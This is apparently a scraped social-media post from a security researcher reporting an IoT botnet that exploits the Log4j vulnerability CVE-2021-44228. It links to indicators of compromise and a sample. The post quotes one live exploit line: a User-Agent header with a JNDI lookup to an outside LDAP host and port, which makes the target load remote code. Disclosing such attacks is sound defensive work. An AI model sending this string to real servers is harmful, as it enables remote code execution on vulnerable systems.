Закреплённый твит





IoT Botnet Exploiting #CVE-2021-44228 #log4j

User-Agent: ${jndi:ldap://179.43.175.101:1389/o=tomcat}





The payload is JavaScript code executed in Java using ScriptEngineManager.
IOCs and sample: tolisec.com/iot-botnet-exp…

English